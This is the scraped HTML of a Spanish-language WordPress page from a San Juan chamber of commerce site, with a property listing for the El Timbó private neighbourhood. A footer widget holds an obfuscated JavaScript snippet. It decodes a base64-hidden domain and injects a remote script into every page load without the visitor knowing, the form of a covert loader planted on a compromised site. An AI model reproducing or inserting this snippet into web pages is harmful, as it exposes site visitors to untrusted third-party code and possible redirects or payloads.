<style id="custom-css" type="text/css">:root {--primary-color: #003399;--fs-color-primary: #003399;--fs-color-secondary: #0078ff;--fs-color-success: #08254f;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.header-main{height: 96px}#logo img{max-height: 96px}#logo{width:135px;}#logo img{padding:5px 0;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: "Source Sans Pro", sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Source Sans Pro", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Source Sans Pro", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Source Sans Pro", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 600;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #003399;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #0078ff;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #0078ff;}.footer-1{background-color: #08254f}.absolute-footer, html{background-color: #1e73be}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.box-text.text-center {padding-left: 0px; padding-right: 0px;}titulo-pop{font-family: 'Source Sans Pro';font-style: normal;font-weight: 600;font-size: 20px;line-height: 25px;color: #003399;}texto-pop{font-family: 'Source Sans Pro';font-style: normal;font-weight: 600;font-size: 15px;line-height: 19px;color: #878787;}.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required{background: #E5E5E5;}.wpcf7-form-control.wpcf7-text.wpcf7-tel.wpcf7-validates-as-tel{background: #E5E5E5;}.label-new.menu-item > a:after{content:"Nuevo";}.label-hot.menu-item > a:after{content:"Caliente";}.label-sale.menu-item > a:after{content:"Oferta";}.label-popular.menu-item > a:after{content:"Populares";}</style><style id="kirki-inline-styles">/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.bolsasanjuan.com.ar/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.bolsasanjuan.com.ar/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.bolsasanjuan.com.ar/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular post-template-default single single-post postid-681 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Saltar al contenido</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.bolsasanjuan.com.ar/" title="BCSJ - Bolsa de Comercio de San Juan" rel="home">
		<img width="198" height="68" src="https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/05/Logo-bcsj.png" class="header_logo header-logo" alt="BCSJ"/><img  width="198" height="68" src="https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/05/Logo-bcsj.png" class="header-logo-dark" alt="BCSJ"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-medium" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-medium">
              <li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173 menu-item-design-default"><a href="https://www.bolsasanjuan.com.ar/bienes-raices/" class="nav-top-link">Bienes Raíces</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174 menu-item-design-default"><a href="https://www.bolsasanjuan.com.ar/seguros/" class="nav-top-link">Seguros</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175 menu-item-design-default"><a href="https://www.bolsasanjuan.com.ar/consultoria/" class="nav-top-link">Consultoría</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176 menu-item-design-default"><a href="https://www.bolsasanjuan.com.ar/institucional/" class="nav-top-link">Institucional</a></li>
<li class="html header-button-1">
	<div class="header-button">
		<a href="mailto:servempresarios@bolsasanjuan.com.ar" class="button primary is-outline"  style="border-radius:99px;">
    <span>ENVÍA TU CV</span>
  </a>
	</div>
</li>
<li class="html header-button-2">
	<div class="header-button">
		<a href="#contacto" class="button primary"  style="border-radius:99px;">
    <span>CONTACTO</span>
  </a>
	</div>
</li>
<li class="html custom html_topbar_left"><div class="header-button">
	<a href="https://fundacionbc.org.ar/" class="button primary is-outline" style="border-radius:99px;" Target='_blank'>
    <span>Fundacion</span>
  </a>
	</div></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menú" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large ">

	<div class="large-9 col">
		


<article id="post-681" class="post-681 post type-post status-publish format-standard has-post-thumbnail hentry category-inmuebles">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://www.bolsasanjuan.com.ar/category/inmuebles/" rel="category tag">Inmuebles</a></h6><h1 class="entry-title">El Timbó Barrio Privado</h1><div class="entry-divider is-divider small"></div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.bolsasanjuan.com.ar/2023/01/13/el-timbo-barrio-privado/">
    <img width="284" height="159" src="https://www.bolsasanjuan.com.ar/wp-content/uploads/2023/01/timbo-bicisenda-284x159-para-sitio-bcsj.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">13</span><br>
		<span class="post-date-month is-small">Ene</span>
	</div>
</div>
			</div>
			</header>
		<div class="entry-content single-page">

	<p>El Timbó – Eco Barrio cuenta con:<br />
&#8211; 75 Lotes totalmente parquizados &#8211; Lotes desde 800 m2.<br />
&#8211; Seguridad las 24 hs. Monitoreo por drones.<br />
&#8211; Plaza Comercial.<br />
&#8211; Oficinas Co-working.<br />
&#8211; Locales Comerciales.<br />
&#8211; Estacionamiento privado.<br />
&#8211; Diseño paisajístico exclusivo.<br />
&#8211; Calles internas compactadas recubiertas con rocas blancas tipo “filler”.<br />
&#8211; Red de agua potable y energía eléctrica subterránea.<br />
&#8211; Iluminación de espacios verdes y comunes autosuficientes.<br />
&#8211; Espacios verdes y comunes con riego presurizado por goteo y aspersión.<br />
&#8211; Ingreso principal jerarquizado con dependencias de seguridad.<br />
&#8211; Edificio de containers con paseo de compras y locales gastronómicos.<br />
&#8211; Servicio de internet de alta velocidad.</p>
<p>Conocé El timbo en <a href="http://www.eltimbo.online">www.eltimbo.online</a></p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><a href="https://www.facebook.com/sharer.php?u=https://www.bolsasanjuan.com.ar/inicio/" data-label="Facebook" rel="noopener noreferrer nofollow" target="_blank" class="icon plain tooltip facebook" title="Compartir en Facebook" aria-label="Compartir en Facebook"><i class="icon-facebook"></i></a>
<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.bolsasanjuan.com.ar/inicio/&amp;title=Inicio" rel="noopener noreferrer nofollow" target="_blank" class="icon plain tooltip linkedin tooltipstered" aria-label="Share on LinkedIn"><i class="icon-linkedin"></i></a>

<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.bolsasanjuan.com.ar/inicio/&amp;title=Inicio" rel="noopener noreferrer nofollow" target="_blank" class="icon plain tooltip linkedin tooltipstered" aria-label="Share on Instagram"><i class="icon-instagram"></i></a></div></div>



        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://www.bolsasanjuan.com.ar/2022/06/04/edificio-martin-ii/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Edificio Martín II</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    		</div>
	</div>

	    </nav>

    	</div>
</article>


	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- fc11a0fd44cb2a01a87e261c9043dc28 --></div></aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-1 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		
			<section class="section" id="section_599198966">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse row-full-width align-center hide-for-medium"  id="row-639124546">


	<div id="col-97359243" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1039939754">
								<div class="img-inner dark" >
			<img width="1020" height="352" src="https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/05/Logo-footer-blanco.svg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_1039939754 {
  width: 78%;
}
</style>
	</div>
	



<div class="cont-redes-inmo">
<p class="p-redes">Inmobiliaria</p>
<a href="https://www.facebook.com/inmobiliaria.bolsadecomercio" data-label="Facebook" rel="noopener noreferrer nofollow" target="_blank" class="icon plain tooltip facebook tooltipstered" aria-label="Compartir en Facebook"><i class="icon-facebook"></i></a>
<a href="https://www.instagram.com/inmo_bolsadecomercio/" rel="noopener noreferrer nofollow" target="_blank" class="icon plain tooltip linkedin tooltipstered" aria-label="Share on Instagram"><i class="icon-instagram"></i></a>
</div>



<div class="cont-redes-inmo">
<p class="p-redes">Seguros</p>
<a href="https://www.facebook.com/segurosbolsadecomercio" data-label="Facebook" rel="noopener noreferrer nofollow" target="_blank" class="icon plain tooltip facebook tooltipstered" aria-label="Compartir en Facebook"><i class="icon-facebook"></i></a>
<a href="https://www.instagram.com/segurosbolsadecomercio/" rel="noopener noreferrer nofollow" target="_blank" class="icon plain tooltip linkedin tooltipstered" aria-label="Share on Instagram"><i class="icon-instagram"></i></a>
</div>



<div class="cont-redes-inmo">
<p class="p-redes">Servicios</p>

<a href="https://www.instagram.com/serviciosempresarios.bcsj/" rel="noopener noreferrer nofollow" target="_blank" class="icon plain tooltip linkedin tooltipstered" aria-label="Share on Instagram"><i class="icon-instagram"></i></a>
</div>


		</div>
				
<style>
#col-97359243 > .col-inner {
  padding: 0px 0px 0px 0pxx;
}
</style>
	</div>

	

	<div id="col-1458039276" class="col medium-2 small-6 large-2"  >
				<div class="col-inner text-left"  >
			
			

	<div class="ux-menu stack stack-col justify-start menu-footer">
		

	<div class="ux-menu-link flex menu-item item-menu-footer">
		<a class="ux-menu-link__link flex" href="https://www.bolsasanjuan.com.ar/bienes-raices/" >
						<span class="ux-menu-link__text">
				Bienes Raíces			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item item-menu-footer">
		<a class="ux-menu-link__link flex" href="https://www.bolsasanjuan.com.ar/seguros/" >
						<span class="ux-menu-link__text">
				Seguros			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item item-menu-footer">
		<a class="ux-menu-link__link flex" href="https://www.bolsasanjuan.com.ar/consultoria/" >
						<span class="ux-menu-link__text">
				Consultoría			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item item-menu-footer">
		<a class="ux-menu-link__link flex" href="https://www.bolsasanjuan.com.ar/institucional/" >
						<span class="ux-menu-link__text">
				Institucional			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item item-menu-footer">
		<a class="ux-menu-link__link flex" href="https://www.bolsasanjuan.com.ar/informacion-legal/" >
						<span class="ux-menu-link__text">
				Información Legal			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item item-menu-footer">
		<a class="ux-menu-link__link flex" href="#contacto" >
						<span class="ux-menu-link__text">
				Contacto			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1342607287" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="text-1934005875" class="text">
		

<h3>Información</h3>
<p style="font-family: 'Source Sans Pro';
font-style: normal;
font-weight: 400;
font-size: 0.9rem;
line-height: 25px;
color: #FFFFFF;">info@bolsasanjuan.com.ar<br />
Av. José I. de la Roza este 125 <br />2° piso, San Juan<br />
Tel: 54 264 4291999<br />
Wh: +5492645551000</p>
		
<style>
#text-1934005875 {
  text-align: left;
  color: rgb(255,255,255);
}
#text-1934005875 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
				
<style>
#col-1342607287 > .col-inner {
  padding: 0px 10px 0px 0px;
}
</style>
	</div>

	

	<div id="col-401035795" class="col medium-4 small-6 large-4"  >
				<div class="col-inner"  >
			
			

	<div id="text-934363452" class="text">
		

<p style="font-family: 'Source Sans Pro';
font-style: normal;
font-weight: 600;">Contacto</p>
<p style="font-family: 'Source Sans Pro';
font-style: normal;
font-weight: 400;
font-size: 0.9rem;
line-height: 25px;">Envienos un mail  y un responsable tomará contacto con usted a la brevedad.</p>
		
<style>
#text-934363452 {
  color: rgb(255,255,255);
}
#text-934363452 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

<div class="wpcf7 no-js" id="wpcf7-f47-o4" lang="es-ES" dir="ltr" data-wpcf7-id="47">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2023/01/13/el-timbo-barrio-privado/#wpcf7-f47-o4" method="post" class="wpcf7-form init" aria-label="Formulario de contacto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="47" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="es_ES" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f47-o4" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="correo"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Ingrese su correo electrónico" value="" type="email" name="correo" /></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="+" />
</p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


<span class="scroll-to" data-label="Scroll to: #contacto" data-bullet="false" data-link="#contacto" data-title="contacto" ><a name="contacto"></a></span>


		</div>
					</div>

	


<style>
#row-639124546 > .col > .col-inner {
  padding: 0 0px 0px 0px;
}
</style>
</div>
<div class="row row-collapse row-full-width align-center show-for-medium"  id="row-362908388">


	<div id="col-468054870" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-1565203642">


	<div id="col-361189806" class="col medium-8 small-12 large-8"  >
				<div class="col-inner text-left"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1400674639">
								<div class="img-inner dark" style="margin:0px 0px 0px 0;">
			<img width="1020" height="352" src="https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/05/Logo-footer-blanco.svg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_1400674639 {
  width: 63%;
}
@media (min-width:550px) {
  #image_1400674639 {
    width: 78%;
  }
}
</style>
	</div>
	

<div class="row"  id="row-839332337">


	<div id="col-1537840887" class="col medium-6 small-6 large-6"  >
				<div class="col-inner"  >
			
			



<div class="cont-redes-inmo">
<p class="p-redes">Inmobiliaria</p>
<a href="https://www.facebook.com/inmobiliaria.bolsadecomercio" data-label="Facebook" rel="noopener noreferrer nofollow" target="_blank" class="icon plain tooltip facebook tooltipstered" aria-label="Compartir en Facebook"><i class="icon-facebook"></i></a>
<a href="https://www.instagram.com/inmo_bolsadecomercio/" rel="noopener noreferrer nofollow" target="_blank" class="icon plain tooltip linkedin tooltipstered" aria-label="Share on Instagram"><i class="icon-instagram"></i></a>
</div>



<div class="cont-redes-inmo">
<p class="p-redes">Servicios</p>

<a href="https://www.instagram.com/serviciosempresarios.bcsj/" rel="noopener noreferrer nofollow" target="_blank" class="icon plain tooltip linkedin tooltipstered" aria-label="Share on Instagram"><i class="icon-instagram"></i></a>
</div>


		</div>
					</div>

	

	<div id="col-423640796" class="col medium-6 small-6 large-6"  >
				<div class="col-inner"  >
			
			



<div class="cont-redes-inmo">
<p class="p-redes">Seguros</p>
<a href="https://www.facebook.com/segurosbolsadecomercio" data-label="Facebook" rel="noopener noreferrer nofollow" target="_blank" class="icon plain tooltip facebook tooltipstered" aria-label="Compartir en Facebook"><i class="icon-facebook"></i></a>
<a href="https://www.instagram.com/segurosbolsadecomercio/" rel="noopener noreferrer nofollow" target="_blank" class="icon plain tooltip linkedin tooltipstered" aria-label="Share on Instagram"><i class="icon-instagram"></i></a>
</div>


		</div>
					</div>

	

</div>

		</div>
				
<style>
#col-361189806 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: 0px 0px 0px 0;
}
</style>
	</div>

	

</div>

		</div>
				
<style>
#col-468054870 > .col-inner {
  padding: 0px 10px 0px 0px;
  margin: 0px 12px 0px 12px;
}
@media (min-width:550px) {
  #col-468054870 > .col-inner {
    padding: 0px 0px 0px 0pxx;
  }
}
</style>
	</div>

	

	<div id="col-427258903" class="col medium-2 small-12 large-2"  >
				<div class="col-inner text-left"  >
			
	<div class="is-border"
		style="border-width:1px 0px 0px 0px;">
	</div>
			

	<div class="ux-menu stack stack-col justify-start menu-footer">
		

	<div class="ux-menu-link flex menu-item item-menu-footer">
		<a class="ux-menu-link__link flex" href="https://www.bolsasanjuan.com.ar/bienes-raices/" >
						<span class="ux-menu-link__text">
				Bienes Raíces			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item item-menu-footer">
		<a class="ux-menu-link__link flex" href="https://www.bolsasanjuan.com.ar/seguros/" >
						<span class="ux-menu-link__text">
				Seguros			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item item-menu-footer">
		<a class="ux-menu-link__link flex" href="https://www.bolsasanjuan.com.ar/consultoria/" >
						<span class="ux-menu-link__text">
				Consultoría			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item item-menu-footer">
		<a class="ux-menu-link__link flex" href="https://www.bolsasanjuan.com.ar/institucional/" >
						<span class="ux-menu-link__text">
				Institucional			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item item-menu-footer">
		<a class="ux-menu-link__link flex" href="#" >
						<span class="ux-menu-link__text">
				Información Legal			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item item-menu-footer">
		<a class="ux-menu-link__link flex" href="#contacto" >
						<span class="ux-menu-link__text">
				Contacto			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-427258903 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: 10px 0px 0px 0px;
}
</style>
	</div>

	

	<div id="col-961173565" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-width:1px 0px 0px 0px;">
	</div>
			

	<div id="text-3169285589" class="text">
		

<h3>Información</h3>
<p style="font-family: 'Source Sans Pro';
font-style: normal;
font-weight: 400;
font-size: 0.9rem;
line-height: 25px;
color: #FFFFFF;">info@bolsasanjuan.com.ar<br />
Av. José I. de la Roza este 125 2° piso, San Juan<br />
Tel: 54 264 4291999<br />
Wh: +5492645551000</p>
		
<style>
#text-3169285589 {
  text-align: left;
  color: rgb(255,255,255);
}
#text-3169285589 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
				
<style>
#col-961173565 > .col-inner {
  padding: 0px 10px 0px 0px;
  margin: 10px 0px 0px 0px;
}
</style>
	</div>

	

	<div id="col-1460807997" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-width:1px 0px 0px 0px;">
	</div>
			

	<div id="text-2918575360" class="text">
		

<p style="font-family: 'Source Sans Pro';
font-style: normal;
font-weight: 600;">Contacto</p>
<p style="font-family: 'Source Sans Pro';
font-style: normal;
font-weight: 400;
font-size: 0.9rem;
line-height: 25px;">Envienos un mail  y un responsable tomará contacto con usted a la brevedad.</p>
		
<style>
#text-2918575360 {
  color: rgb(255,255,255);
}
#text-2918575360 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

<div class="wpcf7 no-js" id="wpcf7-f47-o5" lang="es-ES" dir="ltr" data-wpcf7-id="47">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2023/01/13/el-timbo-barrio-privado/#wpcf7-f47-o5" method="post" class="wpcf7-form init" aria-label="Formulario de contacto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="47" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="es_ES" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f47-o5" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="correo"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Ingrese su correo electrónico" value="" type="email" name="correo" /></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="+" />
</p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
				
<style>
#col-1460807997 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: 10px 0px 0px 0px;
}
</style>
	</div>

	


<style>
#row-362908388 > .col > .col-inner {
  padding: 0px 15px 0px 15px;
}
@media (min-width:550px) {
  #row-362908388 > .col > .col-inner {
    padding: 0 0px 0px 0px;
  }
}
</style>
</div>

		</div>

		
<style>
#section_599198966 {
  padding-top: 30px;
  padding-bottom: 30px;
  margin-bottom: 0px;
  background-color: rgb(8, 37, 79);
}
</style>
	</section>
	
		</div>
		<div id="custom_html-3" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></div></div>		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Bolsa de Comercio de San Juan</strong> | Desarollo <a href="https://grupoalegre.ar/">Grupo Alegre</a>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Ir arriba"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://www.bolsasanjuan.com.ar/bienes-raices/">Bienes Raíces</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://www.bolsasanjuan.com.ar/seguros/">Seguros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://www.bolsasanjuan.com.ar/consultoria/">Consultoría</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="https://www.bolsasanjuan.com.ar/institucional/">Institucional</a></li>
<li class="html header-button-1">
	<div class="header-button">
		<a href="mailto:servempresarios@bolsasanjuan.com.ar" class="button primary is-outline"  style="border-radius:99px;">
    <span>ENVÍA TU CV</span>
  </a>
	</div>
</li>
<li class="html header-button-2">
	<div class="header-button">
		<a href="#contacto" class="button primary"  style="border-radius:99px;">
    <span>CONTACTO</span>
  </a>
	</div>
</li>
<li class="html custom html_topbar_left"><div class="header-button">
	<a href="https://fundacionbc.org.ar/" class="button primary is-outline" style="border-radius:99px;" Target='_blank'>
    <span>Fundacion</span>
  </a>
	</div></li><li class="html header-social-icons ml-0">
